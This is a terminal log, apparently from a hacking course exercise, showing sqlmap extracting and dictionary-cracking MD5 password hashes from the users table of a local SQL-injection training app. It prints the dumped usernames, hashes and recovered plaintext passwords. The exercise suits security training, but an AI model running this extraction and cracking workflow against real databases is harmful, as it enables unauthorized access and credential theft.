 192.168.168.134
Disconnected
No target
[11:12:14] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[11:12:14] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:12:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[11:12:14] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:12:14] [INFO] starting 8 processes
[11:12:15] [INFO] cracked password 'alice1' for user 'alice'
[11:12:15] [INFO] cracked password 'admin' for user 'admin'
[11:12:16] [INFO] cracked password 'horcrux' for user 'voldemort'
[11:12:16] [INFO] cracked password 'frodo' for user 'frodo'
[11:12:17] [INFO] cracked password 'password' for user 'bob'
[11:12:17] [INFO] cracked password 'rhombus' for user 'rhombus'
[11:12:17] [INFO] cracked password 'admin' for user 'admin'
[11:12:17] [INFO] cracked password 'hodor' for user 'hodor'
[11:12:17] [INFO] cracked password 'rhombus' for user 'rhombus'
[11:12:18] [INFO] cracked password 'troll' for user 'ramesh'
Database: sqlitraining
Table: users
[9 entries]
+-----------+---------------------------------------------+
| username  | password                                    |
+-----------+---------------------------------------------+
| admin     | 21232f297a57a5a743894a0e4a801fc3 (admin)    |
| bob       | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| ramesh    | 9aeaed51f2b0f6680c4ed4b07fb1a83c (troll)    |
| suresh    | 9aeaed51f2b0f6680c4ed4b07fb1a83c (troll)    |
| alice     | c93239cae450631e9f55d71aed99e918 (alice1)   |
| voldemort | 856936b417f82c06139c74fa73b1abbe (horcrux)  |
| frodo     | f0f8820ee817181d9c6852a097d70d8d (frodo)    |
| hodor     | a55287e9d0b40429e5a944d10132c93e (hodor)    |
| rhombus   | e52848c0eb863d96bc124737116f23a4 (rhombus)  |
+-----------+---------------------------------------------+
[11:12:19] [INFO] table 'sqlitraining.users' dumped to CSV file '/home/roby7979/.local/share/sqlmap/output/localhost/dump/sqlitraining/users.csv'
[11:12:19] [INFO] fetched data logged to text files under '/home/roby7979/.local/share/sqlmap/output/localhost'
[11:12:19] [WARNING] your sqlmap version is outdated
[*] ending @ 11:12:19 /2024-01-20/
~/CorsoHacking/esempio/sqlinjection-training-app on master ?1